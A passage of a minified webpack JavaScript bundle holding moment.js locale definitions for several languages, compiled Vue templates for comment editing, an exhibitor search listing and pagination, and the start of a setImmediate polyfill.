LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}});return t})},iNtv:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){if(e>11){return n?"d'o":"D'O"}else{return n?"d'a":"D'A"}},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});function n(e,t,n,r){var i={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",""+e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",""+e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",""+e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",""+e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",""+e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",""+e+" ars"]};return r?i[n][0]:t?i[n][0]:i[n][1]}return t})},iRKP:function(e,t){var n=function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",[n("div",{directives:[{name:"show",rawName:"v-show",value:e.state==="default",expression:"state === 'default'"}]},[n("div",{staticClass:"card mb-2"},[n("div",{staticClass:"card-body"},[n("p",{staticClass:"card-text"}),n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-6"},[e._v(" "+e._s(e.comment.body))]),e._v(" "),n("div",{staticClass:"col-md-6 text-right"},[e.editable?n("button",{staticClass:"btn btn-link text-right",on:{click:function(t){e.state="editing"}}},[e._v("Edit")]):e._e()])]),e._v(" "),n("p"),e._v(" "),n("p",{staticClass:"card-text"},[n("small",{staticClass:"text-muted"},[n("a",[e._v(e._s(e.comment.author))]),e._v(" - "+e._s(e.dateFormat(e.comment.created_at)))])])])]),e._v(" "),n("hr")]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.state==="editing",expression:"state === 'editing'"}]},[e._m(0),e._v(" "),n("div",{staticClass:"update-body"},[n("textarea",{directives:[{name:"model",rawName:"v-model",value:e.data.body,expression:"data.body"}],staticClass:"border form-control py-2 px-3",attrs:{placeholder:"Update comment"},domProps:{value:e.data.body},on:{input:function(t){if(t.target.composing){return}e.$set(e.data,"body",t.target.value)}}})]),e._v(" "),n("div",{staticClass:"comments-bottom"},[n("div",{staticClass:"form-group text-left"},[n("button",{staticClass:"btn btn-primary",on:{click:e.saveEdit}},[e._v("Update")]),e._v(" "),n("button",{staticClass:"btn btn-default",on:{click:e.resetEdit}},[e._v("Cancel")]),e._v(" "),n("button",{staticClass:"btn btn-danger",on:{click:e.deleteComment}},[e._v("Delete")])])])])])};var r=[function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"update-title"},[n("h3",[e._v("Update Comment")])])}];e.exports={render:n,staticRenderFns:r}},"j+vx":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};var n=e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}});return n})},j2ew:function(e,t){var n=function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"exhibitor-manager"},[n("div",{staticClass:"search-filter-housing"},[e._m(0),e._v(" "),n("div",{staticClass:"row collapse",attrs:{id:"esb"}},[n("div",{staticClass:"exhibit-search-bar"},[n("div",{staticClass:"input-group"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.search,expression:"search"}],staticClass:"form-control",staticStyle:{width:"100%"},attrs:{type:"text",placeholder:"Search for..."},domProps:{value:e.search},on:{keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")){return null}return e.onSearchClick(t)},input:function(t){if(t.target.composing){return}e.search=t.target.value}}}),e._v(" "),n("span",{staticClass:"input-group-btn",staticStyle:{"margin-top":"1rem"}},[n("button",{staticClass:"btn btn-primary btn-sm",attrs:{type:"button",disabled:e.busy||!e.search},on:{click:e.onSearchClick}},[e._v("Search")])])])])])]),e._v(" "),e.stands.length>0?n("span",[e._v("\n        Page "+e._s(e.currentPage+1)+" / "+e._s(e.totalPages)+"\n        "),n("br"),e._v("\n        Showing "+e._s(e.resultCount)+" of "+e._s(e.totalCount)+" results\n        "),n("br"),e._v(" "),e.hasFiltersApplied?n("exhibit-filters",{attrs:{"current-filters":e.currentFilters},on:{removeFilterClicked:e.onRemoveFilterClicked}}):e._e()],1):e._e(),e._v(" "),n("div",{staticClass:"exhibit-specific-search"},[n("button",{staticClass:"btn btn-primary btn-sm",attrs:{type:"button",disabled:e.busy},on:{click:function(t){return e.onFilterClick("all")}}},[e._v("ALL")]),e._v(" "),e._l(e.letters,function(t){return n("button",{staticClass:"btn btn-primary btn-sm",attrs:{type:"button",disabled:e.busy},on:{click:function(n){return e.onFilterClick(t)}}},[e._v(e._s(t))])})],2),e._v(" "),e.stands.length>0?n("div",[n("div",{staticClass:"row"},e._l(e.stands,function(t){return n("exhibit-stand",{key:t._id,attrs:{stand:t},on:{standClicked:e.onStandClicked}})}),1)]):e.stands.length==0&&this.currentFilters.hasOwnProperty("alphaNumeric")&&this.currentFilters.alphaNumeric!="all"?n("div",{staticClass:"no-results-msg"},[n("h2",[e._v('Sorry! No results found for "'+e._s(this.currentFilters.alphaNumeric)+'"')]),e._v(" "),n("button",{staticClass:"btn btn-primary btn-sm",attrs:{type:"button"},on:{click:e.onRemoveFilterClick}},[e._v("Show all stands")])]):e._e(),e._v(" "),e.stands.length>0?n("div",{staticClass:"pull-right"},[e._v("\n        Page "+e._s(e.currentPage+1)+" / "+e._s(e.totalPages)+"\n        "),n("br"),e._v(" "),e.hasFiltersApplied?n("exhibit-filters",{attrs:{"current-filters":e.currentFilters},on:{removeFilterClicked:e.onRemoveFilterClicked}}):e._e(),e._v(" "),n("br"),e._v(" "),n("pagination",{attrs:{totalPages:e.totalPages,total:e.resultCount,currentPage:e.currentPage+1},on:{pagechanged:e.onPageChanged}})],1):e._e(),e._v(" "),n("div",{ref:"exhibitModal",staticClass:"modal fade",attrs:{tabindex:"-1",role:"dialog"}},[n("div",{staticClass:"modal-dialog modal-lg",attrs:{role:"document"}},[n("div",{staticClass:"modal-content"},[n("div",{staticClass:"modal-body"},[e.activeStand?n("div",{staticClass:"exhibit-details"},[n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-6"},[n("img",{attrs:{src:e.activeStand.company_logo_thumb}})]),e._v(" "),n("div",{staticClass:"col-md-6"},[n("div",[n("h2",[e._v(e._s(e.activeStand.Name))]),e._v(" "),e.activeStand.Website?n("a",{attrs:{href:e.sanitizedUrl(e.activeStand.Website)}},[e._v(e._s(e.activeStand.Website))]):e._e(),e._v(" "),n("br"),e._v(" "),e.activeStand.Email?n("a",{attrs:{href:"mailto:"+e.activeStand.Email.trim()}},[e._v(e._s(e.activeStand.Email))]):e._e()])])]),e._v(" "),n("div",{staticClass:"description"},[n("p",[e._v(e._s(e.activeStand.ShortDescription))])])]):e._e()]),e._v(" "),e._m(1)])])]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.busy,expression:"busy"}],staticClass:"loader"},[e._m(2)])])};var r=[function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"options row"},[n("div",{staticClass:"col-md-6"},[n("div",{staticClass:"option",attrs:{"data-toggle":"collapse","data-target":"#esb","aria-expanded":"false"}},[n("span",[n("i",{staticClass:"fa fa-search",attrs:{"aria-hidden":"true"}}),e._v("Search")])])])])},function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"modal-footer"},[n("button",{staticClass:"btn btn-default",attrs:{type:"button","data-dismiss":"modal"}},[e._v("Close")])])},function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"spinner"},[n("i",{staticClass:"fa fa-spinner fa-spin",attrs:{"aria-hidden":"true"}})])}];e.exports={render:n,staticRenderFns:r}},j8cJ:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}});return t})},jbDp:function(e,t,n){function r(e){n("CjLR")}var i=n("VU/8");var a=n("UJsu");var s=n("j2ew");var o=false;var u=r;var l=null;var d=null;var c=i(a,s,o,u,l,d);e.exports=c.exports},jxEH:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){if(n){return t%10===1&&t%100!==11?e[2]:e[3]}else{return t%10===1&&t%100!==11?e[0]:e[1]}}function r(e,r,i){return e+" "+n(t[i],e,r)}function i(e,r,i){return n(t[i],e,r)}function a(e,t){return t?"dažas sekundes":"dažām sekundēm"}var s=e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:a,ss:r,m:i,mm:r,h:i,hh:r,d:i,dd:r,M:i,MM:r,y:i,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return s})},"k+5o":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};var n=e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_Çar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(e===0){return e+"'ıncı"}var r=e%10,i=e%100-r,a=e>=100?100:null;return e+(t[r]||t[i]||t[a])}},week:{dow:1,doy:7}});return n})},kAuU:function(e,t){var n=function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("nav",{attrs:{"aria-label":"Page navigation"}},[n("ul",{staticClass:"pagination justify-content-center pt-2",class:{"pagination-sm":e.sizeSmall}},[n("li",{staticClass:"page-item",class:{disabled:e.isInFirstPage}},[n("button",{staticClass:"btn btn-primary btn-sm",attrs:{disabled:e.isInFirstPage},on:{click:e.onClickFirstPage}},[n("i",{staticClass:"fa fa-angle-double-left"})])]),e._v(" "),n("li",{staticClass:"page-item",class:{disabled:e.isInFirstPage}},[n("button",{staticClass:"btn btn-primary btn-sm",attrs:{disabled:e.isInFirstPage},on:{click:e.onClickPreviousPage}},[n("i",{staticClass:"fa fa-chevron-left"})])]),e._v(" "),e._l(e.pages,function(t,r){return n("li",{key:r,staticClass:"page-item",class:{disabled:t.isDisabled}},[n("button",{staticClass:"btn btn-primary btn-sm",attrs:{disabled:e.isPageActive(t.name)},on:{click:function(n){return e.onClickPage(t.name)}}},[e._v("\n                "+e._s(t.name)+"\n            ")])])}),e._v(" "),n("li",{staticClass:"page-item",class:{disabled:e.isInLastPage}},[n("button",{staticClass:"btn btn-primary btn-sm",attrs:{disabled:e.isInLastPage},on:{click:e.onClickNextPage}},[n("i",{staticClass:"fa fa-chevron-right"})])]),e._v(" "),n("li",{staticClass:"page-item",class:{disabled:e.isInLastPage}},[n("button",{staticClass:"btn btn-primary btn-sm",attrs:{disabled:e.isInLastPage},on:{click:e.onClickLastPage}},[n("i",{staticClass:"fa fa-angle-double-right"})])])],2)])};var r=[];e.exports={render:n,staticRenderFns:r}},kI9l:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];var i=e.defineLocale("ku",{months:r,monthsShort:r,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,n){if(e<12){return"به‌یانی"}else{return"ئێواره‌"}},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,function(e){return n[e]}).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]}).replace(/,/g,"،")},week:{dow:6,doy:12}});return i})},krPU:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}});return t})},lOED:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"янр_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[В изминалата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[В изминалия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дни",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;if(e===0){return e+"-ев"}else if(n===0){return e+"-ен"}else if(n>10&&n<20){return e+"-ти"}else if(t===1){return e+"-ви"}else if(t===2){return e+"-ри"}else if(t===7||t===8){return e+"-ми"}else{return e+"-ти"}},week:{dow:1,doy:7}});return t})},m7yE:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e){var t=e;t=e.indexOf("jaj")!==-1?t.slice(0,-3)+"leS":e.indexOf("jar")!==-1?t.slice(0,-3)+"waQ":e.indexOf("DIS")!==-1?t.slice(0,-3)+"nem":t+" pIq";return t}function r(e){var t=e;t=e.indexOf("jaj")!==-1?t.slice(0,-3)+"Hu’":e.indexOf("jar")!==-1?t.slice(0,-3)+"wen":e.indexOf("DIS")!==-1?t.slice(0,-3)+"ben":t+" ret";return t}function i(e,t,n,r){var i=a(e);switch(n){case"ss":return i+" lup";case"mm":return i+" tup";case"hh":return i+" rep";case"dd":return i+" jaj";case"MM":return i+" jar";case"yy":return i+" DIS"}}function a(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),i=e%10,a="";if(n>0){a+=t[n]+"vatlh"}if(r>0){a+=(a!==""?" ":"")+t[r]+"maH"}if(i>0){a+=(a!==""?" ":"")+t[i]}return a===""?"pagh":a}var s=e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:true,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:n,past:r,s:"puS lup",ss:i,m:"wa’ tup",mm:i,h:"wa’ rep",hh:i,d:"wa’ jaj",dd:i,M:"wa’ jar",MM:i,y:"wa’ DIS",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return s})},mQsU:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});var r=n("8kuj");var i=n.n(r);var a=n("RUzx");var s=n.n(a);var o=n("mtWM");var u=n.n(o);t["default"]={components:{VueSimpleSpinner:i.a,Multiselect:s.a},props:{event:{type:Object,default:function e(){},required:false},limit:{type:Number,default:12,required:false},hideFilterText:{type:Boolean,default:false},hideViewMore:{type:Boolean,default:false},defaultSelectedType:{type:[Array,Object],default:{_id:"5ad7ded67339ff23cc0241fe",name:"Report"}},defaultSelectedCategory:{type:[Array,Object],default:function e(){}}},created:function e(){},mounted:function e(){this.getEventFilterContent();this.getEventThoughtContent()},data:function e(){return{busy:false,filterBusy:false,categories:[],types:[],search:"",localSelectedCategories:this.defaultSelectedCategory,localSelectedTypes:this.defaultSelectedType,content:[],currentPage:1,maxPerPage:12}},methods:{getEventThoughtContent:function e(){var t=this;this.busy=true;var n={};if(this.localSelectedCategories&&this.localSelectedCategories.length){n["categories"]=this.localSelectedCategories.map(function(e){return e._id}).join(",")}if(this.localSelectedTypes){n["types"]=this.localSelectedTypes._id}if(!!this.search.trim()){n["search"]=this.search.trim()}n["limit"]=this.limit;u.a.get("get-event-resource-content/"+this.event._id,{params:n}).then(function(e){t.content=e.data.content;t.busy=false}).catch(function(e){console.log(e)})},getEventFilterContent:function e(){var t=this;this.filterBusy=true;u.a.get("get-event-resource-filter-content/"+this.event._id).then(function(e){t.categories=e.data.categories;t.types=e.data.types;t.filterBusy=false}).catch(function(e){console.log(e)})},onClearCategoryClick:function e(t){this.localSelectedCategories.splice(t,1);this.getEventThoughtContent()},onClearAllClick:function e(){this.search="";this.localSelectedCategories=[];this.localSelectedTypes=[];this.getEventThoughtContent();this.currentPage=1},viewMore:function e(){this.currentPage+=1}},computed:{hasFiltersApplied:function e(){return!!this.search.trim()||this.localSelectedCategories&&this.localSelectedCategories.length>0||this.localSelectedTypes&&this.localSelectedTypes.length>0},totalResults:function e(){return Object.keys(this.content).length},pageCount:function e(){return Math.ceil(this.totalResults/this.maxPerPage)},pageOffest:function e(){return this.maxPerPage*this.currentPage},paginatedContent:function e(){return this.content.slice(0,this.currentPage*this.maxPerPage)}}}},mtWM:function(e,t,n){e.exports=n("tIFN")},mypn:function(e,t,n){(function(e,t){(function(e,n){"use strict";if(e.setImmediate){return}var r=1;var i={};var a=false;var s=e.document;var o;function u(e){if(typeof e!=="function"){e=new Function(""+e)}var t=new Array(arguments.length-1);for(var n=0;n<t.length;n++){t[n]=arguments[n+1]}var a={callback:e,args:t};i[r]=a;o(r);return r++}function l(e){delete i[e]}function d(e){var t=e.callback;var r=e.args;switch(r.length){case 0:t();break;case 